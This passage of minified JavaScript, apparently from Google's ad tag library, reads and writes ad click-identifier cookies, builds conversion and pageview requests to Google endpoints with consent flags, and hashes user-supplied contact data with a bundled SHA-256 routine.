function $t(a,b,c,d,e){if(Array.isArray(b)&&wr(w)){var f=ut(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=vt(a[l],f);if(n){var p=xr(n,A.cookie,void 0,nt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};pt(function(){qs(g,b,c,d)},nt())}}
function au(a,b,c,d){if(Array.isArray(a)&&wr(w)){var e=["ag"],f=ut(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=vt(e[l],f);if(!n)return{};var p=Vs(n,5);if(p.length){var q=p.sort(function(r,u){return At(u)-At(r)})[0];h[n]=Ss(q,5)}}return h};pt(function(){qs(g,a,b,c)},["ad_storage"])}}function Dt(a){return a.filter(function(b){return it.test(b.gclid)})}
function bu(a,b){if(wr(w)){for(var c=ut(b.prefix),d={},e=0;e<a.length;e++)kt[a[e]]&&(d[a[e]]=kt[a[e]]);pt(function(){zb(d,function(f,g){var h=xr(c+g,A.cookie,void 0,nt());h.sort(function(u,t){return Xt(t)-Xt(u)});if(h.length){var l=h[0],n=Xt(l),p=Zt(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=Zt(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Pt(q,!0,b,n,p)}})},nt())}}
function cu(a){var b=["ag"],c=["gbraid"];pt(function(){for(var d=ut(a.prefix),e=0;e<b.length;++e){var f=vt(b[e],d);if(!f)break;var g=Vs(f,5);if(g.length){var h=g.sort(function(q,r){return At(r)-At(q)})[0],l=At(h),n=h.b,p={};p[c[e]]=h.k;Pt(p,!0,a,l,n)}}},["ad_storage"])}function du(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function eu(a){function b(h,l,n){n&&(h[l]=n)}if(Rl()){var c=Nt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:js(!1)._gs);if(du(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);rs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);rs(function(){return g},1)}}}function Tt(){var a=xj(w.location.href);return rj(a,"query",!1,void 0,"gad_source")}
function fu(a){if(!Va(1))return null;var b=js(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Va(2)){b=Tt();if(b!=null)return b;var c=Nt();if(du(c,a))return"0"}return null}function gu(a){var b=fu(a);b!=null&&rs(function(){var c={};return c.gad_source=b,c},4)}function hu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function iu(a,b,c,d){var e=[];c=c||{};if(!ot(nt()))return e;var f=rt(a),g=hu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=$q(c,p,!0);r.Bc=nt();Jr(a,q,r)}return e}
function ju(a,b){var c=[];b=b||{};var d=tt(b),e=hu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=ut(b.prefix),n=vt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);Zs(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),D=$q(b,t,!0);D.Bc=nt();Jr(n,z,D)}}return c}
function ku(a,b){var c=ut(b),d=vt(a,c);if(!d)return 0;var e;e=a==="ag"?wt(d):rt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function lu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function mu(a){var b=Math.max(ku("aw",a),lu(ot(nt())?Js():{})),c=Math.max(ku("gb",a),lu(ot(nt())?Js("_gac_gb",!0):{}));c=Math.max(c,ku("ag",a));return c>b}
function St(){return A.referrer?rj(xj(A.referrer),"host"):""};
var nu=function(a,b){b=b===void 0?!1:b;var c=Zn("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},ou=function(a){return yj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},uu=function(a,b,c,d,e){var f=ut(a.prefix);if(nu(f,!0)){var g=Nt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=pu(),r=q.Oe,u=q.bn;l&&(p==="aw.ds"||F(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,bc:p});n&&h.push({gclid:n,bc:"ds"});h.length===2&&N(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,bc:"gb"});h.length===0&&(p==="aw.ds"||F(235)&&p==="aw.dv")&&h.push({gclid:"",bc:p});qu(function(){var t=Qn(ru());if(t){xs(a);var v=[],x=t?vs[ys(a.prefix)]:void 0;x&&v.push("auid="+x);if(Qn(L.m.X)){e&&v.push("userId="+e);var y=jm(fm.Z.Dm);if(y===void 0)im(fm.Z.Em,!0);else{var z=jm(fm.Z.Eh);v.push("ga_uid="+z+"."+y)}}var D=St(),E=t||!d?h:[];E.length===0&&(lt.test(D)||mt.test(D))&&E.push({gclid:"",bc:""});if(E.length!==0||r!==void 0){D&&v.push("ref="+encodeURIComponent(D));
var K=su();v.push("url="+encodeURIComponent(K));v.push("tft="+Gb());var I=fd();I!==void 0&&v.push("tfd="+Math.round(I));var R=hq(!0);v.push("frm="+R);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var da={};c=Vo(Lo(new Ko(0),(da[L.m.Sb]=Pp.C[L.m.Sb],da)))}v.push("gtm="+sp({Qa:b,kc:!!c.eventMetadata[O.A.fb]}));Pq()&&v.push("gcs="+Qq());v.push("gcd="+Uq(c));Xq()&&v.push("dma_cps="+Vq());v.push("dma="+Wq());Oq(c)?
v.push("npa=0"):v.push("npa=1");Zq()&&v.push("_ng=1");sq(Aq())&&v.push("tcfd="+Yq());var X=Hq();X&&v.push("gdpr="+X);var Q=Gq();Q&&v.push("gdpr_consent="+Q);F(23)&&v.push("apve=0");F(123)&&js(!1)._up&&v.push("gtm_up=1");var V=uk();V&&v.push("tag_exp="+V);if(E.length>0)for(var ja=0;ja<E.length;ja++){var ka=E[ja],U=ka.gclid,W=ka.bc;if(!tu(a.prefix,W+"."+U,x!==void 0)){var ha=ng(36)+"?"+v.join("&");if(U!=="")ha=W==="gb"?ha+"&wbraid="+U:ha+"&gclid="+U+"&gclsrc="+W;else if(W==="aw.ds"||F(235)&&W==="aw.dv")ha=
ha+"&gclsrc="+W;Zc(ha)}}else if(r!==void 0&&!tu(a.prefix,"gad",x!==void 0)){var ua=ng(36)+"?"+v.join("&");Zc(ua)}}}})}},tu=function(a,b,c){var d=Zn("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},pu=function(){var a=xj(w.location.href),b=void 0,c=void 0,d=rj(a,"query",!1,void 0,"gad_source"),e=rj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(vu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Oe:b,bn:c,Jh:e}},
su=function(){var a=hq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},wu=function(a){var b=[];zb(a,function(c,d){d=Dt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},xu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=zj("gcl"+a);if(d)return d.split(".")}var e=ut(b);if(e==="_gcl"){var f=!Qn(ru())&&c,g;g=Nt()[a]||[];if(g.length>0)return f?["0"]:g}var h=vt(a,e);return h?qt(h):[]},qu=function(a){var b=
ru();Tn(function(){a();Qn(b)||Vl(a,b)},b)},ru=function(){return[L.m.W,L.m.X]},vu=/^gad_source[_=](\d+)$/;function yu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function zu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Au(){return["ad_storage","ad_user_data"]}function Bu(a){if(F(38)&&!jm(fm.Z.sm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{yu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(im(fm.Z.sm,function(d){d.gclid&&Ut(d.gclid,5,a)}),zu(c)||N(178))})}catch(c){N(177)}};Ul(function(){ot(Au())?b():Vl(b,Au())},Au())}};var Cu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Du(a){return a.data.action!=="gcl_transfer"?(N(173),!0):a.data.gadSource?a.data.gclid?!1:(N(181),!0):(N(180),!0)}
function Eu(a,b){if(F(a)){if(jm(fm.Z.Ie))return N(176),fm.Z.Ie;if(jm(fm.Z.vm))return N(170),fm.Z.Ie;var c=cq();if(!c)N(171);else if(c.opener){var d=function(g){if(!Cu.includes(g.origin))N(172);else if(!Du(g)){var h={gadSource:g.data.gadSource};F(229)&&(h.gclid=g.data.gclid);im(fm.Z.Ie,h);a===200&&g.data.gclid&&Ut(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);kq(c,"message",d)}};if(jq(c,"message",d)){im(fm.Z.vm,!0);for(var e=m(Cu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);N(174);return fm.Z.Ie}N(175)}}};
var Fu=function(a){var b={prefix:M(a.D,L.m.Cb)||M(a.D,L.m.Wa),domain:M(a.D,L.m.ub),Zc:M(a.D,L.m.wb),flags:M(a.D,L.m.Db)};a.D.isGtmEvent&&(b.path=M(a.D,L.m.Vb));return b},Hu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Me;d=a.Re;e=a.Ye;f=a.Qa;g=a.D;h=a.Ve;l=a.ot;n=a.Jn;Gu({Me:c,Re:d,Ye:e,Xc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,uu(b,f,g,h,n))},Ju=function(a,b){if(!P(a,O.A.Je)){var c=Eu(119);if(c){var d=jm(c),e=function(g){S(a,O.A.Je,!0);var h=Iu(a,L.m.ef),l=Iu(a,L.m.ff);T(a,L.m.ef,String(g.gadSource));
T(a,L.m.ff,6);S(a,O.A.fa);S(a,O.A.ig);T(a,L.m.fa);b();T(a,L.m.ef,h);T(a,L.m.ff,l);S(a,O.A.Je,!1)};if(d)e(d);else{var f=void 0;f=lm(c,function(g,h){e(h);mm(c,f)})}}}},Gu=function(a){var b,c,d,e;b=a.Me;c=a.Re;d=a.Ye;e=a.Xc;b&&(ts(c[L.m.Hf],!!c[L.m.sa])&&(Wt(Ku,e),Yt(e),Gs(e)),hq()!==2?(Qt(e),Bu(e),Eu(200,e)):Ot(e),bu(Ku,e),cu(e));c[L.m.sa]&&($t(Ku,c[L.m.sa],c[L.m.wd],!!c[L.m.Lc],e.prefix),au(c[L.m.sa],c[L.m.wd],!!c[L.m.Lc],e.prefix),Hs(ys(e.prefix),c[L.m.sa],c[L.m.wd],!!c[L.m.Lc],e),Hs("FPAU",c[L.m.sa],
c[L.m.wd],!!c[L.m.Lc],e));d&&(F(101)?eu(Lu):eu(Mu));gu(Mu)},Nu=function(a){var b=[Vi.N.Ba];Array.isArray(b)||(b=[b]);var c=P(a,O.A.ba);return b.indexOf(c)>=0},Ku=["aw","dc","gb"],Mu=["aw","dc","gb","ag"],Lu=["aw","dc","gb","ag","gad_source"];var Ou=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Pu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Qu=/^\d+\.fls\.doubleclick\.net$/,Ru=/;gac=([^;?]+)/,Su=/;gacgb=([^;?]+)/;
function Tu(a,b){if(Qu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Ou)?qj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Uu(a,b,c){for(var d=ot(nt())?Js("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=iu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Mq:f?e.join(";"):"",Lq:Tu(d,Su)}}function Vu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Pu)?b[1]:void 0}
function Wu(a){var b={},c,d,e;Qu.test(A.location.host)&&(c=Vu("gclgs"),d=Vu("gclst"),e=Vu("gcllp"));if(c&&d&&e)b.pg=c,b.Lh=d,b.Kh=e;else{var f=Gb(),g=wt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Yc});h.length>0&&l.length>0&&n.length>0&&(b.pg=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function Xu(a,b,c,d){d=d===void 0?!1:d;if(Qu.test(A.location.host)){var e=Vu(c);if(e){if(d){var f=new at;bt(f,2);bt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new at,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?It(g):rt(g)}if(b==="wbraid")return rt((a||"_gcl")+"_gb");if(b==="braids")return tt({prefix:a})}return[]}function Yu(a){return Qu.test(A.location.host)?!(Vu("gclaw")||Vu("gac")):mu(a)}
function Zu(a,b,c){var d;d=c?ju(a,b):iu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var $u=function(a){if(Iu(a,L.m.sc)||Iu(a,L.m.we)){var b=Iu(a,L.m.qe),c=td(P(a,O.A.Fa),null),d=ut(c.prefix);c.prefix=d==="_gcl"?"":d;if(Iu(a,L.m.sc)){var e=Zu(b,c,!P(a,O.A.Vl));S(a,O.A.Vl,!0);e&&T(a,L.m.Bl,e)}if(Iu(a,L.m.we)){var f=Uu(b,c).Mq;f&&T(a,L.m.Vk,f)}}},dv=function(a){var b=new av;F(101)&&Nu(a)&&T(a,L.m.sl,js(!1)._gs);if(F(16)){var c=M(a.D,L.m.ya);c||(c=hq(!1)===1?w.top.location.href:w.location.href);var d,e=xj(c),f=rj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
oj(g,"gclid",!1)}(d=f?f.length:void 0)&&T(a,L.m.Gk,d)}if(Qn(L.m.W)&&P(a,O.A.ce)){var h=P(a,O.A.Fa),l=ut(h.prefix);l==="_gcl"&&(l="");var n=Wu(l);T(a,L.m.me,n.pg);T(a,L.m.oe,n.Lh);T(a,L.m.ne,n.Kh);F(421)?(bv(a,b,h,l),cv(a,b,l)):Yu(l)?bv(a,b,h,l):cv(a,b,l)}if(F(21)&&P(a,O.A.ba)!==Vi.N.Yb&&P(a,O.A.ba)!==Vi.N.yb){var p=Qn(L.m.W)&&Qn(L.m.X);if(!b.fn()||F(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(W){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var z=u[y]&&u[y].url;if(z){var D=(new URL(z)).searchParams,E=D.get("gclid")||void 0,K=D.get("gclsrc")||void 0;if(E){x.gclid=E;K&&(x.bc=K);r=x;break b}}}}catch(W){}r=x}var I=r,R=I.gclid,da=I.bc,X;if(R&&(da===void 0||da==="aw"||da==="aw.ds"||Va(20)&&da==="aw.dv"))if(R!==void 0){var Q=new at;bt(Q,2);bt(Q,3);X={version:"GCL",timestamp:0,gclid:R,Aa:Q,Za:[3]}}else X=void 0;else X=void 0;q=X;if(q){if(!p&&P(a,O.A.Vc)||!p&&!F(265))q.gclid="0";b.cj(q);b.Rj(!1)}}}if(F(229)&&(!b.fn()||F(421))&&Nu(a)){var V=
jm(fm.Z.Ie),ja=Qn(L.m.W)&&Qn(L.m.X);if(V&&V.gclid&&!ja&&!P(a,O.A.Vc)){var ka=String(V.gclid),U=new at;bt(U,6);b.cj({version:"GCL",timestamp:0,gclid:ka,Aa:U,Za:[4]})}}b.vs(a)},cv=function(a,b,c){var d=P(a,O.A.ba)===Vi.N.Ba&&hq()!==2;Xu(c,"gclid","gclaw",d).forEach(function(f){b.cj(f)});F(21)?b.Rj(!1):b.Rj(!d);if(!c){var e=Tu(ot(nt())?Js():{},Ru);e&&T(a,L.m.eh,e)}},bv=function(a,b,c,d){Xu(d,"braids","gclgb").forEach(function(g){b.gq(g)});if(!d){var e=Iu(a,L.m.qe);c=td(c,null);c.prefix=d;var f=Uu(e,
c,!0).Lq;f&&T(a,L.m.we,f)}},av=function(){this.C=[];this.H=[];this.P=void 0};k=av.prototype;k.cj=function(a){Ct(this.C,a)};k.gq=function(a){Ct(this.H,a)};k.fn=function(){return this.H.length>0};k.Rj=function(a){this.P!==!1&&(this.P=a)};k.vs=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&T(a,L.m.sb,b.join("."));this.P||(c.length>0&&T(a,L.m.cf,c.join(".")),d.length>0&&T(a,L.m.df,d.join(".")))}if(this.C.length===0||F(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&T(a,L.m.sc,e)}};var ev=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},fv=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function iv(a,b){var c=!!lj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?kj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Rm()?gv():""+kj()+"/ag/g/c":gv();case 16:return c?Rm()?hv():""+kj()+"/ga/g/c":hv();case 67:return Rm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?kj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?kj()+"/d/pagead/form-data":F(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.jq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?kj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?kj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?kj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?kj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?kj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?kj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return F(205)?"https://www.google.com/measurement/conversion":c?kj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?kj()+"/d/ccm/form-data":F(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};var jv=function(a){if(Qn(L.m.W)){a=a||{};xs(a,!1);var b,c=ut(a.prefix);if((b=ws[ys(c)])&&!(Gb()-b.Qh*1E3>18E5)){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function kv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var lv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),mv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function nv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=ov(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function ov(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function pv(a){if(F(178)&&a){nv(lv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&nv(mv,d)}var e=a.home_address;e&&nv(mv,e)}}
function qv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function rv(){this.blockSize=-1};function sv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.la=a;this.V=b;this.wa=Ea.Int32Array?new Int32Array(64):Array(64);tv===void 0&&(Ea.Int32Array?tv=new Int32Array(uv):tv=uv);this.reset()}Fa(sv,rv);for(var vv=[],wv=0;wv<63;wv++)vv[wv]=0;var xv=[].concat(128,vv);
sv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var yv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(tv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
sv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(yv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(yv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};sv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(xv,56-this.H):this.update(xv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;yv(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var uv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],tv;function zv(){sv.call(this,8,Av)}Fa(zv,sv);var Av=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Bv=/^[0-9A-Fa-f]{64}$/;function Cv(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function Dv(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Bv.test(a))return Promise.resolve(a);try{var d=Cv(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ev(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ev(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var Hv=function(a,b){var c=F(178),d=["tv.1"],e=["tvd.1"],f=Fv(a);if(f)return d.push(f),{jb:!1,Sj:d.join("~"),Gg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=Gv(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var D=qv(l,t,u.metadata);D&&e.push(D)}}).jb,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{jb:n,Sj:q,Gg:r,Fq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:ng(43),Qd:c?p:void 0}:{jb:n,Sj:q,Gg:r,Qd:c?p:void 0}},Jv=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=Iv(a);return Gv(b,function(){}).jb},Gv=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=Kv[g.name];if(h){var l=Lv(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{jb:d,rj:c}},Lv=function(a){var b=Mv(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(Nv.test(e)||Bv.test(e))}return d},Mv=function(a){return Ov.indexOf(a)!==-1},Rv=function(a){if(w.Promise){var b=void 0;return b}},Vv=function(a,b,c){if(w.Promise)try{var d=Iv(a),e=Sv(d).then(Tv);return e}catch(g){}},Xv=function(a){try{return Tv(Wv(Iv(a)))}catch(b){}},Qv=function(a){var b=void 0;return b},
Tv=function(a){var b=F(178),c=a.bd,d=["tv.1"],e=["tvd.1"],f=Fv(c);if(f)return d.push(f),{mc:d.join("~"),rj:!1,jb:!1,qj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!Lv(q)}),h=0,l=Gv(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=qv(h,r,q.metadata);v&&e.push(v)}}),n=l.rj,p=l.jb;return{mc:encodeURIComponent(d.join("~")),rj:n,jb:p,qj:!1,Qd:b?e.join("~"):void 0}},Fv=function(a){if(a.length===1&&a[0].name==="error_code")return Kv.error_code+"."+
a[0].value},Uv=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(Kv[d.name]&&d.value)return!0}return!1},Iv=function(a){function b(u,t,v,x,y){var z=Yv(u);if(z!=="")if(Bv.test(z)){y&&(y.isPreHashed=!0);var D={name:t,value:z,index:x};y&&(D.metadata=y);l.push(D)}else{var E=v(z),K={name:t,value:E,index:x};y&&(K.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(K)}}function c(u,t){var v=u;if(sb(v)||
